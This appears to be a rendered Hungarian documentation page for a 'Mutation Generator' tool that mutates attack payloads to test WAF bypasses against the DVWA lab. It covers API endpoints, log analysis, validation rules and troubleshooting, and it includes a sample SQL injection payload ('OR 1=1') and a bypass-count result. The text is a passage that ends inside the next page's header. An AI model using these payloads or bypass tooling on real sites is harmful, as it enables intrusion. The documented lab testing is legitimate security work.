</span><span id="__span-6-10"><a id="__codelineno-6-10" name="__codelineno-6-10" href="#__codelineno-6-10"></a><span class="w">      </span><span class="nt">&quot;vulnerable&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span>
</span><span id="__span-6-11"><a id="__codelineno-6-11" name="__codelineno-6-11" href="#__codelineno-6-11"></a><span class="w">      </span><span class="nt">&quot;errors&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">[]</span>
</span><span id="__span-6-12"><a id="__codelineno-6-12" name="__codelineno-6-12" href="#__codelineno-6-12"></a><span class="w">    </span><span class="p">}</span>
</span><span id="__span-6-13"><a id="__codelineno-6-13" name="__codelineno-6-13" href="#__codelineno-6-13"></a><span class="w">  </span><span class="p">],</span>
</span><span id="__span-6-14"><a id="__codelineno-6-14" name="__codelineno-6-14" href="#__codelineno-6-14"></a><span class="w">  </span><span class="nt">&quot;total_tested&quot;</span><span class="p">:</span><span class="w"> </span><span class="mi">2</span><span class="p">,</span>
</span><span id="__span-6-15"><a id="__codelineno-6-15" name="__codelineno-6-15" href="#__codelineno-6-15"></a><span class="w">  </span><span class="nt">&quot;successful_bypasses&quot;</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span>
</span><span id="__span-6-16"><a id="__codelineno-6-16" name="__codelineno-6-16" href="#__codelineno-6-16"></a><span class="w">  </span><span class="nt">&quot;timestamp&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;2026-02-10T10:35:00&quot;</span>
</span><span id="__span-6-17"><a id="__codelineno-6-17" name="__codelineno-6-17" href="#__codelineno-6-17"></a><span class="p">}</span>
</span></code></pre></div>
<h3 id="llm-analyze">LLM analyze</h3>
<ul>
<li><code>POST /api/analyze</code></li>
<li>egy naplosor strukturalt LLM elemzese</li>
<li>IP alapu rate limit van az endpointon</li>
</ul>
<p>Request:</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-7-1"><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a><span class="p">{</span>
</span><span id="__span-7-2"><a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a><span class="w">  </span><span class="nt">&quot;log_line&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;ModSecurity: Access denied with code 403 ... [id \&quot;942100\&quot;]&quot;</span><span class="p">,</span>
</span><span id="__span-7-3"><a id="__codelineno-7-3" name="__codelineno-7-3" href="#__codelineno-7-3"></a><span class="w">  </span><span class="nt">&quot;http_status&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;403&quot;</span><span class="p">,</span>
</span><span id="__span-7-4"><a id="__codelineno-7-4" name="__codelineno-7-4" href="#__codelineno-7-4"></a><span class="w">  </span><span class="nt">&quot;timestamp&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;2026-02-10T10:40:00&quot;</span>
</span><span id="__span-7-5"><a id="__codelineno-7-5" name="__codelineno-7-5" href="#__codelineno-7-5"></a><span class="p">}</span>
</span></code></pre></div>
<p>Valasz (minta):</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-8-1"><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a><span class="p">{</span>
</span><span id="__span-8-2"><a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a><span class="w">  </span><span class="nt">&quot;success&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span>
</span><span id="__span-8-3"><a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a><span class="w">  </span><span class="nt">&quot;analysis&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">{</span>
</span><span id="__span-8-4"><a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a><span class="w">    </span><span class="nt">&quot;payload&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;OR 1=1&quot;</span><span class="p">,</span>
</span><span id="__span-8-5"><a id="__codelineno-8-5" name="__codelineno-8-5" href="#__codelineno-8-5"></a><span class="w">    </span><span class="nt">&quot;blocked&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span>
</span><span id="__span-8-6"><a id="__codelineno-8-6" name="__codelineno-8-6" href="#__codelineno-8-6"></a><span class="w">    </span><span class="nt">&quot;rules_triggered&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="mi">942100</span><span class="p">],</span>
</span><span id="__span-8-7"><a id="__codelineno-8-7" name="__codelineno-8-7" href="#__codelineno-8-7"></a><span class="w">    </span><span class="nt">&quot;libinjection_fingerprint&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;s&amp;sos&quot;</span><span class="p">,</span>
</span><span id="__span-8-8"><a id="__codelineno-8-8" name="__codelineno-8-8" href="#__codelineno-8-8"></a><span class="w">    </span><span class="nt">&quot;total_anomaly_score&quot;</span><span class="p">:</span><span class="w"> </span><span class="mi">8</span>
</span><span id="__span-8-9"><a id="__codelineno-8-9" name="__codelineno-8-9" href="#__codelineno-8-9"></a><span class="w">  </span><span class="p">},</span>
</span><span id="__span-8-10"><a id="__codelineno-8-10" name="__codelineno-8-10" href="#__codelineno-8-10"></a><span class="w">  </span><span class="nt">&quot;timestamp&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;2026-02-10T10:40:01&quot;</span>
</span><span id="__span-8-11"><a id="__codelineno-8-11" name="__codelineno-8-11" href="#__codelineno-8-11"></a><span class="p">}</span>
</span></code></pre></div>
<h3 id="log-stream">Log stream</h3>
<ul>
<li><code>GET /api/logs</code></li>
<li>logforrasok listazasa</li>
<li>
<p>token kotelezo (<code>X-Log-Token</code> header vagy <code>token</code> query)</p>
</li>
<li>
<p><code>GET /api/logs/stream</code></p>
</li>
<li>SSE stream (<code>text/event-stream</code>)</li>
<li>kotelezo queryk: <code>source</code>, <code>tail</code>, <code>token</code></li>
</ul>
<h2 id="modell-validaciok-backend">Modell-validáciok (backend)</h2>
<h3 id="mutationrequest"><code>MutationRequest</code></h3>
<ul>
<li><code>base_payload</code>: 1..500 karakter, null byte tiltva</li>
<li><code>strategies</code>: whitelistelt strategiak</li>
<li><code>max_mutations</code>: 1..200</li>
</ul>
<h3 id="testrequest"><code>TestRequest</code></h3>
<ul>
<li>URL mezok: csak <code>http</code> vagy <code>https</code></li>
<li><code>parameter</code>: csak <code>[a-zA-Z0-9_]</code></li>
<li><code>payloads</code>: maximum 100 elem</li>
<li><code>security_level</code>: <code>low | medium | high | impossible</code></li>
</ul>
<h3 id="analysisrequest"><code>AnalysisRequest</code></h3>
<ul>
<li>kotelezo: <code>log_line</code>, <code>http_status</code></li>
<li>opcionlis: <code>timestamp</code></li>
</ul>
<h2 id="frontend-mukodes-roviden">Frontend működes röviden</h2>
<h3 id="payload-ui-webpayload_frontend">Payload UI (<code>web/payload_frontend</code>)</h3>
<ul>
<li>kategoriak: <code>/api/categories</code></li>
<li>kategoriabeli payloadok: <code>/api/payloads/{category}</code></li>
<li>fallback mod: ha API nem erheto el, helyi <code>payloads.json</code> olvasasa</li>
<li>generalas: <code>/api/generate</code></li>
<li>futtatas: <code>/api/test</code></li>
</ul>
<h3 id="log-ui-weblogstream_frontend">Log UI (<code>web/logstream_frontend</code>)</h3>
<ul>
<li>forrasok: <code>/api/logs</code></li>
<li>stream: <code>/api/logs/stream</code></li>
<li>soronkenti LLM elemzes gomb: <code>/api/analyze</code></li>
</ul>
<h2 id="docker-hasznalatnal-fontos">Docker használatnál fontos</h2>
<p>Kontenerben az API-bol a DVWA host neve altalaban <code>dvwa</code>, ezert tipikusan:</p>
<ul>
<li><code>target_url</code>: <code>http://dvwa/vulnerabilities/sqli/</code></li>
<li><code>login_url</code>: <code>http://dvwa/login.php</code></li>
</ul>
<h2 id="hibaelharitas">Hibaelharitás</h2>
<h3 id="failed-to-fetch">Failed to fetch</h3>
<ol>
<li>Ellenorizze, fut-e az API: <code>http://127.0.0.1:8000/</code></li>
<li>Ellenorizze a browser konzolt (CORS vagy halozati hiba)</li>
<li>Ellenorizze, hogy a frontend nem masik geprol hivja a localhost API-t</li>
</ol>
<h3 id="log-stream-401-unauthorized">Log stream 401 (Unauthorized)</h3>
<ol>
<li>Ellenorizze a tokent</li>
<li>API ujrainditas utan random token valtozhat, ha nincs fix <code>LOG_STREAM_TOKEN</code></li>
<li>Toltse ujra a forrasokat a log UI-ban</li>
</ol>
<h3 id="api-dokumentacio">API dokumentáció</h3>
<ul>
<li>Swagger: <code>http://127.0.0.1:8000/docs</code></li>
<li>ReDoc: <code>http://127.0.0.1:8000/redoc</code></li>
</ul>
<h2 id="verzios-allapot">Verziós állápot</h2>
<ul>
<li>API verzio: <code>1.0.1</code></li>
<li>Dokumentacio frissitve: <code>2026-04-15</code></li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>



<file: DVWA_GYORS_UTMUTATO/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="../VPS_DOCKER_DEMO/">
      
      
        <link rel="next" href="../DVWA_MANUAL_LOGIN_SQLI/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>DVWA Gyors Útmutató - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#dvwa-gyors-telepitesi-utmutato" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              DVWA Gyors Útmutató
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
